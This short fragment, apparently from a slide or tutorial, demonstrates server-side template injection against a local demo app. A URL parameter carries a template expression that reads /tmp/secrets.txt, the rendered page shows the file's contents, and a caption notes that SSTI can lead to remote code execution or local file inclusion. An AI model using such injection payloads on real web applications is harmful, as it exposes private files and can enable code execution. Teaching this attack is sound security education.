 localhost:5000/hello-template-injection?name=Ryan. {{ get_user_file("/tmp/secrets.txt") }}
Hello Ryan. ['This file contains all of my secrets.
', '
', '
', "Yep. That's about it.
"]!
SSTI can lead to
RCE, or in this case,
LFI.